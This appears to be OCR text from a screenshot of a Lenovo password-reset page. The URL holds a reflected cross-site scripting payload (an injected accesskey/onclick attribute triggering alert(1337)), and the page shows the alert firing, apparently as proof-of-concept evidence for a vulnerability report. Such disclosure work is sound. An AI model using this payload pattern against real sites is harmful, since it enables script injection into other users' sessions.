 Reset Password - Mozilla Firefox
En
(98%)
1:43 ညနေ
L Reset Password
port.lenovo.com/wauthen5/wauth/jsp/resetPassword.jsp?lenovoid.action=xxx'/accesskey=X onclick=alert(1337) auilogin
8 Google
Reset Password
Your Lenovo ID connects you seamlessly to all
things Lenovo
1337
OK
Email Address
Verification code
83417
Send